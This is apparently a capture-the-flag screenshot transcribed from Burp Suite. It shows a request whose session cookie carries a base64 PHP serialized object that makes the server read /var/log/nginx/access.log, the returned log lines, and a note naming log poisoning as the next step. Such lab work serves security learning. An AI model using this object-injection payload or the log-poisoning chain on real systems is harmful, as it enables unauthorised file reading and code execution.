 Request
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host: 159.65.20.166:30998
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiL3Zhci9sb2cvbmdpbngvYWNjZ
XNzLmxvZyI7fQo=
9 Upgrade-Insecure-Requests: 1
10
11
be able to read the access log of nginx,
and see some log about the content of user-agent
=> nginx log poisioning
Response
Pretty
Raw
Hex
Render
\n
"http://159.65.20.166:30998/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
43 10.244.4.110 - 200 "GET /static/images/bucket.svg HTTP/1.1"
"http://159.65.20.166:30998/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
44 10.244.4.110 - 200 "GET /static/images/ryan4.png HTTP/1.1"
"http://159.65.20.166:30998/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
45 10.244.4.110 - 200 "GET /static/images/ryan1.png HTTP/1.1"
"http://159.65.20.166:30998/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
46 10.244.4.110 - 200 "GET /static/images/ryan2.png HTTP/1.1"
"http://159.65.20.166:30998/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
47 10.244.4.110 - 200 "GET /static/images/ryan5.png HTTP/1.1"
"http://159.65.20.166:30998/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
48 10.244.4.110 - 200 "GET /static/images/ryan6.png HTTP/1.1"
"http://159.65.20.166:30998/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
49 10.244.4.110 - 200 "GET /static/images/twitter.svg HTTP/1.1"
"http://159.65.20.166:30998/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
50 10.244.4.110 - 200 "GET /static/images/instagram.svg HTTP/1.1"
"http://159.65.20.166:30998/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
51 10.244.4.110 - 200 "GET /static/images/youtube.svg HTTP/1.1"
"http://159.65.20.166:30998/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
52 10.244.4.110 - 200 "GET /static/images/favicon.ico HTTP/1.1"
"http://159.65.20.166:30998/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
53 10.244.4.110 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0"
54 10.244.4.110 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0"
55 10.244.4.110 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0"
56 10.244.4.110 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0"
57 10.244.4.110 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0"
58